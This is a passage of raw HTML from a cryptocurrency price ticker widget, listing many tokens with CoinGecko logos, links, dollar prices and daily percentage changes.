<span>(QUSDT)</span></a> <span>$ 0.999411</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54873/thumb/defi-app.png" alt="home" /><b><a rel="nofollow" href="https://coingecko.com/coins/home" target="_blank">HOME <span>(HOME)</span></a> <span>$ 0.029939</span><span class="mcwpdown"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68507/thumb/linea-logo.jpeg" alt="linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea" target="_blank">Linea <span>(LINEA)</span></a> <span>$ 0.005463</span><span class="mcwpup"> 0.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55111/thumb/conscious_token_logo.png" alt="conscious-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conscious-token" target="_blank">Conscious Token <span>(CONSCIOUS)</span></a> <span>$ 0.206494</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52302/thumb/small-logo.png" alt="alchemist-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemist-ai" target="_blank">Alchemist AI <span>(ALCH)</span></a> <span>$ 0.112278</span><span class="mcwpup"> 23.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27916/thumb/secondary-icon-dark.png" alt="aleo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aleo" target="_blank">ALEO <span>(ALEO)</span></a> <span>$ 0.115400</span><span class="mcwpdown"> 1.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50411/thumb/eBTC.png" alt="ether-fi-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-btc" target="_blank">Ether.fi Staked BTC <span>(EBTC)</span></a> <span>$ 90,354.00</span><span class="mcwpup"> 2.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/756/thumb/nano.png" alt="nano" /><b><a rel="nofollow" href="https://coingecko.com/coins/nano" target="_blank">Nano <span>(XNO)</span></a> <span>$ 0.710843</span><span class="mcwpdown"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55424/thumb/sxt-token_circle.jpg" alt="space-and-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-and-time" target="_blank">Space and Time <span>(SXT)</span></a> <span>$ 0.035121</span><span class="mcwpup"> 20.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70395/thumb/%E9%BB%84%E9%87%91.png" alt="pleasing-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pleasing-gold" target="_blank">Pleasing Gold <span>(PGOLD)</span></a> <span>$ 4,793.75</span><span class="mcwpdown"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39124/thumb/200x200.png" alt="renzo-restaked-lst" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-lst" target="_blank">Renzo Restaked LST <span>(PZETH)</span></a> <span>$ 3,708.89</span><span class="mcwpup"> 2.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69679/thumb/cash.jpg" alt="cash-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/cash-4" target="_blank">CASH <span>(CASH)</span></a> <span>$ 0.999696</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51382/thumb/ethereum.png" alt="steakhouse-eth-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-eth-morpho-vault" target="_blank">Steakhouse ETH Morpho Vault <span>(STEAKETH)</span></a> <span>$ 3,140.94</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52133/thumb/AIFUN_%282%29.png" alt="agentfun-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/agentfun-ai" target="_blank">AgentFun.AI <span>(AGENTFUN)</span></a> <span>$ 0.924941</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12677/thumb/XVS_Token.jpg" alt="venus" /><b><a rel="nofollow" href="https://coingecko.com/coins/venus" target="_blank">Venus <span>(XVS)</span></a> <span>$ 5.52</span><span class="mcwpup"> 4.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67072/thumb/ONyc_Logo_PNG_200px.png" alt="onyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/onyc" target="_blank">Onchain Yield Coin <span>(ONYC)</span></a> <span>$ 1.07</span><span class="mcwpdown"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37812/thumb/moca.jpg" alt="mocaverse" /><b><a rel="nofollow" href="https://coingecko.com/coins/mocaverse" target="_blank">Moca Network <span>(MOCA)</span></a> <span>$ 0.023252</span><span class="mcwpup"> 4.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28453/thumb/blur.png" alt="blur" /><b><a rel="nofollow" href="https://coingecko.com/coins/blur" target="_blank">Blur <span>(BLUR)</span></a> <span>$ 0.033673</span><span class="mcwpup"> 4.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68094/thumb/IMG_0632.jpeg" alt="usda-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-3" target="_blank">USDA <span>(USDA)</span></a> <span>$ 0.996224</span><span class="mcwpdown"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50314/thumb/mbtc_%281%29.png" alt="babypie-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/babypie-wrapped-btc" target="_blank">Babypie Wrapped BTC <span>(MBTC)</span></a> <span>$ 90,106.00</span><span class="mcwpup"> 1.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70808/thumb/irys.png" alt="irys" /><b><a rel="nofollow" href="https://coingecko.com/coins/irys" target="_blank">Irys <span>(IRYS)</span></a> <span>$ 0.045173</span><span class="mcwpup"> 8.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70524/thumb/200X200_RED.png" alt="luxxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/luxxcoin" target="_blank">Luxxcoin <span>(LUX)</span></a> <span>$ 0.000898</span><span class="mcwpup"> 3.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35148/thumb/shuffle_token_200x200.png" alt="shuffle-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/shuffle-2" target="_blank">Shuffle <span>(SHFL)</span></a> <span>$ 0.242560</span><span class="mcwpdown"> 1.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26718/thumb/Twitter_icon.png" alt="zetachain" /><b><a rel="nofollow" href="https://coingecko.com/coins/zetachain" target="_blank">ZetaChain <span>(ZETA)</span></a> <span>$ 0.073515</span><span class="mcwpup"> 6.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10941/thumb/XPR.jpg" alt="proton" /><b><a rel="nofollow" href="https://coingecko.com/coins/proton" target="_blank">XPR Network <span>(XPR)</span></a> <span>$ 0.003149</span><span class="mcwpup"> 3.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9761/thumb/kava.png" alt="kava" /><b><a rel="nofollow" href="https://coingecko.com/coins/kava" target="_blank">Kava <span>(KAVA)</span></a> <span>$ 0.082496</span><span class="mcwpup"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71272/thumb/srUSDe.png" alt="strata-senior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-senior-usde" target="_blank">Strata Senior USDe <span>(SRUSDE)</span></a> <span>$ 1.01</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31270/thumb/USDC-icon.png" alt="bridged-usd-coin-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-linea" target="_blank">Linea Bridged USDC (Linea) <span>(USDC)</span></a> <span>$ 0.999113</span><span class="mcwpdown"> 0.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69108/thumb/unibase.png" alt="unibase" /><b><a rel="nofollow" href="https://coingecko.com/coins/unibase" target="_blank">Unibase <span>(UB)</span></a> <span>$ 0.035586</span><span class="mcwpup"> 0.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69987/thumb/CLO.png" alt="yei-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/yei-finance" target="_blank">Yei Finance <span>(CLO)</span></a> <span>$ 0.686009</span><span class="mcwpup"> 12.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32066/thumb/sDAI_Logo_%281%29.png" alt="savings-xdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-xdai" target="_blank">Savings xDAI <span>(SDAI)</span></a> <span>$ 1.22</span><span class="mcwpup"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20040/thumb/LPK15ZOW_400x400.jpg" alt="temple" /><b><a rel="nofollow" href="https://coingecko.com/coins/temple" target="_blank">TempleDAO <span>(TEMPLE)</span></a> <span>$ 3.73</span><span class="mcwpdown"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66308/thumb/chutes.jpg" alt="chutes" /><b><a rel="nofollow" href="https://coingecko.com/coins/chutes" target="_blank">Chutes <span>(SN64)</span></a> <span>$ 21.29</span><span class="mcwpup"> 4.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22617/thumb/astr.png" alt="astar" /><b><a rel="nofollow" href="https://coingecko.com/coins/astar" target="_blank">Astar <span>(ASTR)</span></a> <span>$ 0.010323</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35025/thumb/USDT.png" alt="cronos-bridged-usdt-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdt-cronos" target="_blank">Cronos Bridged USDT (Cronos) <span>(USDT)</span></a> <span>$ 0.998813</span><span class="mcwpdown"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30162/thumb/ordi.png" alt="ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/ordinals" target="_blank">ORDI <span>(ORDI)</span></a> <span>$ 4.17</span><span class="mcwpdown"> 1.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66773/thumb/Group_1000007182_copy.png" alt="swop-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/swop-2" target="_blank">Swop <span>(SWOP)</span></a> <span>$ 0.008756</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3348/thumb/hot-mark-med.png" alt="holotoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/holotoken" target="_blank">Holo <span>(HOT)</span></a> <span>$ 0.000493</span><span class="mcwpup"> 3.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/289/thumb/shard_transparent_200.png" alt="siacoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/siacoin" target="_blank">Siacoin <span>(SC)</span></a> <span>$ 0.001557</span><span class="mcwpup"> 1.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37509/thumb/DRIFT.png" alt="drift-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-protocol" target="_blank">Drift Protocol <span>(DRIFT)</span></a> <span>$ 0.155903</span><span class="mcwpup"> 3.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53558/thumb/token-savusd.png" alt="avant-staked-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/avant-staked-usd" target="_blank">Avant Staked USD <span>(SAVUSD)</span></a> <span>$ 1.14</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32949/thumb/qubic_logo_new.png" alt="qubic-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/qubic-network" target="_blank">Qubic <span>(QUBIC)</span></a> <span>$ 0.00000065</span><span class="mcwpup"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12271/thumb/512x512_Logo_no_chop.png" alt="sushi" /><b><a rel="nofollow" href="https://coingecko.com/coins/sushi" target="_blank">Sushi <span>(SUSHI)</span></a> <span>$ 0.315912</span><span class="mcwpup"> 0.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71669/thumb/usa6gfx8jfwycuxqbkiarbg9bs7s." alt="just-a-frog" /><b><a rel="nofollow" href="https://coingecko.com/coins/just-a-frog" target="_blank">just a frog <span>(FROG)</span></a> <span>$ 0.086065</span><span class="mcwpup"> 6.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24804/thumb/photo_5972293329968282493_x.jpg" alt="novem-pro" /><b><a rel="nofollow" href="https://coingecko.com/coins/novem-pro" target="_blank">Novem Pro <span>(NVM)</span></a> <span>$ 0.413991</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55703/thumb/wk63iOZz_400x400.png" alt="nexpace" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexpace" target="_blank">Nexpace <span>(NXPC)</span></a> <span>$ 0.360991</span><span class="mcwpup"> 7.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53022/thumb/bio.jpg" alt="bio-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bio-protocol" target="_blank">Bio Protocol <span>(BIO)</span></a> <span>$ 0.048233</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36440/thumb/MEW.png" alt="cat-in-a-dogs-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/cat-in-a-dogs-world" target="_blank">cat in a dogs world <span>(MEW)</span></a> <span>$ 0.000955</span><span class="mcwpup"> 5.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6905/thumb/Pirate_Chain.png" alt="pirate-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/pirate-chain" target="_blank">Pirate Chain <span>(ARRR)</span></a> <span>$ 0.430672</span><span class="mcwpup"> 4.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67362/thumb/pump.jpg" alt="unit-pump" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-pump" target="_blank">Unit Pump <span>(UPUMP)</span></a> <span>$ 0.002658</span><span class="mcwpup"> 8.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31305/thumb/ViciCoin_-_small.png" alt="vicicoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/vicicoin" target="_blank">ViciCoin <span>(VCNT)</span></a> <span>$ 17.11</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10643/thumb/ceth.png" alt="compound-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-ether" target="_blank">cETH <span>(CETH)</span></a> <span>$ 60.84</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20210/thumb/8glAYOTM_400x400.jpg" alt="vvs-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/vvs-finance" target="_blank">VVS Finance <span>(VVS)</span></a> <span>$ 0.000002</span><span class="mcwpup"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51100/thumb/ban.jpg" alt="comedian" /><b><a rel="nofollow" href="https://coingecko.com/coins/comedian" target="_blank">Comedian <span>(BAN)</span></a> <span>$ 0.080615</span><span class="mcwpdown"> 3.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36735/thumb/pDAI_200x200.png" alt="dai-on-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai-on-pulsechain" target="_blank">DAI on PulseChain <span>(DAI)</span></a> <span>$ 0.001805</span><span class="mcwpup"> 4.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38019/thumb/DBR_icon_Color.png" alt="debridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/debridge" target="_blank">deBridge <span>(DBR)</span></a> <span>$ 0.016912</span><span class="mcwpdown"> 5.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67080/thumb/logo_200.png" alt="ini" /><b><a rel="nofollow" href="https://coingecko.com/coins/ini" target="_blank">INI <span>(INI)</span></a> <span>$ 0.118490</span><span class="mcwpdown"> 1.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31193/thumb/NPC_200x200.png" alt="non-playable-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/non-playable-coin" target="_blank">Non-Playable Coin <span>(NPC)</span></a> <span>$ 0.009864</span><span class="mcwpup"> 7.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27222/thumb/MB-Logo.png" alt="metal-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal-blockchain" target="_blank">Metal Blockchain <span>(METAL)</span></a> <span>$ 0.156383</span><span class="mcwpup"> 3.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33760/thumb/image.jpg" alt="popcat" /><b><a rel="nofollow" href="https://coingecko.com/coins/popcat" target="_blank">Popcat <span>(POPCAT)</span></a> <span>$ 0.080905</span><span class="mcwpup"> 3.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28660/thumb/Venom_Icon.png" alt="venom" /><b><a rel="nofollow" href="https://coingecko.com/coins/venom" target="_blank">Venom <span>(VENOM)</span></a> <span>$ 0.037064</span><span class="mcwpup"> 1.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1031/thumb/Request_icon_green.png" alt="request-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/request-network" target="_blank">Request <span>(REQ)</span></a> <span>$ 0.106164</span><span class="mcwpup"> 1.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67933/thumb/sUSD1_.png" alt="staked-usd1" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usd1" target="_blank">staked USD1+ <span>(SUSD1+)</span></a> <span>$ 1.02</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12151/thumb/OM_Token.png" alt="mantra-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantra-dao" target="_blank">MANTRA <span>(OM)</span></a> <span>$ 0.067599</span><span class="mcwpup"> 1.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69447/thumb/coai.png" alt="chainopera-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainopera-ai" target="_blank">ChainOpera AI <span>(COAI)</span></a> <span>$ 0.399274</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71069/thumb/Untitled_design.png" alt="earnausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/earnausd" target="_blank">earnAUSD <span>(EARNAUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1371/thumb/aelf-logo.png" alt="aelf" /><b><a rel="nofollow" href="https://coingecko.com/coins/aelf" target="_blank">aelf <span>(ELF)</span></a> <span>$ 0.095132</span><span class="mcwpdown"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18323/thumb/arbit.png" alt="gmx" /><b><a rel="nofollow" href="https://coingecko.com/coins/gmx" target="_blank">GMX <span>(GMX)</span></a> <span>$ 7.41</span><span class="mcwpup"> 2.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33415/thumb/eurcv_%281%29.png" alt="societe-generale-forge-eurcv" /><b><a rel="nofollow" href="https://coingecko.com/coins/societe-generale-forge-eurcv" target="_blank">EUR CoinVertible <span>(EURCV)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/752/thumb/numeraire.png" alt="numeraire" /><b><a rel="nofollow" href="https://coingecko.com/coins/numeraire" target="_blank">Numeraire <span>(NMR)</span></a> <span>$ 9.60</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5230/thumb/VTHO_Circle_Crop__Reference_.png" alt="vethor-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/vethor-token" target="_blank">VeThor <span>(VTHO)</span></a> <span>$ 0.000786</span><span class="mcwpup"> 0.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53623/thumb/plume-token.png" alt="plume" /><b><a rel="nofollow" href="https://coingecko.com/coins/plume" target="_blank">Plume <span>(PLUME)</span></a> <span>$ 0.015943</span><span class="mcwpup"> 10.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67167/thumb/GAMA.jpg" alt="gama-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gama-token" target="_blank">Gama Token <span>(GAMA)</span></a> <span>$ 0.764393</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55684/thumb/coingeckoupdate.png" alt="useless-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/useless-3" target="_blank">Useless Coin <span>(USELESS)</span></a> <span>$ 0.076916</span><span class="mcwpup"> 7.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55484/thumb/ICNT_token_%281%29_%281%29.png" alt="impossible-cloud-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/impossible-cloud-network-token" target="_blank">Impossible Cloud Network Token <span>(ICNT)</span></a> <span>$ 0.339108</span><span class="mcwpdown"> 4.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70544/thumb/coin.jpeg" alt="ravedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravedao" target="_blank">RaveDAO <span>(RAVE)</span></a> <span>$ 0.323971</span><span class="mcwpup"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67045/thumb/btc.png" alt="vaultbridge-bridged-wbtc-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-wbtc-katana" target="_blank">VaultBridge Bridged WBTC (Katana) <span>(VBWBTC)</span></a> <span>$ 89,797.00</span><span class="mcwpup"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3334/thumb/20250731-171811.png" alt="iotex" /><b><a rel="nofollow" href="https://coingecko.com/coins/iotex" target="_blank">IoTeX <span>(IOTX)</span></a> <span>$ 0.008066</span><span class="mcwpup"> 6.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51821/thumb/USDA.png" alt="susda" /><b><a rel="nofollow" href="https://coingecko.com/coins/susda" target="_blank">sUSDa <span>(SUSDA)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53104/thumb/superbridge-bridged-wsteth-optimism.webp" alt="superbridge-bridged-wsteth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-optimism" target="_blank">Superbridge Bridged wstETH (Optimism) <span>(WSTETH)</span></a> <span>$ 3,697.46</span><span class="mcwpup"> 1.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53750/thumb/USDO_LOGO-white.png" alt="openeden-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/openeden-open-dollar" target="_blank">OpenEden OpenDollar <span>(USDO)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32284/thumb/66eade0c3f9fa1dbb50d7a37_Logomark__2.png" alt="islamic-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/islamic-coin" target="_blank">Islamic Coin <span>(ISLM)</span></a> <span>$ 0.031625</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37480/thumb/solana.png" alt="helius-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/helius-staked-sol" target="_blank">Helius Staked SOL <span>(HSOL)</span></a> <span>$ 148.68</span><span class="mcwpup"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55581/thumb/tdccp-logo.jpg" alt="tdccp" /><b><a rel="nofollow" href="https://coingecko.com/coins/tdccp" target="_blank">TDCCP <span>(TDCCP)</span></a> <span>$ 0.117744</span><span class="mcwpup"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55068/thumb/feusd.jpg" alt="felix-feusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/felix-feusd" target="_blank">Felix feUSD <span>(FEUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56023/thumb/vbill_200.png" alt="vaneck-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaneck-treasury-fund" target="_blank">VanEck Treasury Fund <span>(VBILL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4817/thumb/coinex-token.png" alt="coinex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinex-token" target="_blank">CoinEx <span>(CET)</span></a> <span>$ 0.029264</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51962/thumb/xaum_200px_logo_1x.png" alt="matrixdock-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/matrixdock-gold" target="_blank">Matrixdock Gold <span>(XAUM)</span></a> <span>$ 4,811.07</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51301/thumb/Peanut_the_Squirrel.png" alt="peanut-the-squirrel" /><b><a rel="nofollow" href="https://coingecko.com/coins/peanut-the-squirrel" target="_blank">Peanut the Squirrel <span>(PNUT)</span></a> <span>$ 0.074207</span><span class="mcwpup"> 2.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50193/thumb/shib.png" alt="binance-peg-shib" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-shib" target="_blank">Binance-Peg SHIB <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpup"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53197/thumb/Graphic_Only-200black.png" alt="bc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bc-token" target="_blank">BCGame Coin <span>(BC)</span></a> <span>$ 0.007398</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6769/thumb/Screenshot_33.png" alt="verus-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/verus-coin" target="_blank">Verus <span>(VRSC)</span></a> <span>$ 0.915417</span><span class="mcwpdown"> 4.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4519/thumb/XYO_Network-logo.png" alt="xyo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xyo-network" target="_blank">XYO Network <span>(XYO)</span></a> <span>$ 0.005245</span><span class="mcwpdown"> 1.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23496/thumb/Polymesh-symbol.png" alt="polymesh" /><b><a rel="nofollow" href="https://coingecko.com/coins/polymesh" target="_blank">Polymesh <span>(POLYX)</span></a> <span>$ 0.059209</span><span class="mcwpup"> 3.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27277/thumb/V-65_xQ1_400x400.jpeg" alt="axelar" /><b><a rel="nofollow" href="https://coingecko.com/coins/axelar" target="_blank">Axelar <span>(AXL)</span></a> <span>$ 0.065714</span><span class="mcwpdown"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32528/thumb/memecoin_%282%29.png" alt="memecoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecoin-2" target="_blank">Memecoin <span>(MEME)</span></a> <span>$ 0.001179</span><span class="mcwpdown"> 2.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71025/thumb/cysic.png" alt="cysic" /><b><a rel="nofollow" href="https://coingecko.com/coins/cysic" target="_blank">Cysic <span>(CYS)</span></a> <span>$ 0.448318</span><span 